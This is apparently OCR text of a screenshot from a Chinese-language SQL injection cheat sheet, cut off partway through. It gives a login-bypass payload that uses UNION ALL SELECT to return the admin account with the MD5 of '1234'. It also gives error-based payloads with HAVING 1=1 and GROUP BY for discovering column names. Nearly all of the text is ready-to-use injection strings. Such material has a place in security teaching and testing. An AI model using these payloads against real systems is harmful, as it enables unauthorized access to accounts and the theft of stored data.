
用户名：
admin
密码：
1234 ' AND 1=0 UNION ALL SELECT
'admin','81dc9bdb52d04dc20036dbd8313ed055
其中
81dc9bdb52d04dc20036dbd8313ed055 = MD5(1234)
基于错误(Error Based)-探测字段名
使用
HAVING
来探测字段名(S)
' HAVING 1=1 --
' GROUP BY table.columnfromerror1 HAVING 1=1
--
' GROUP BY table.columnfromerror1,
columnfromerror2 HAVING 1=1 --
……
' GROUP BY table.columnfromerror1,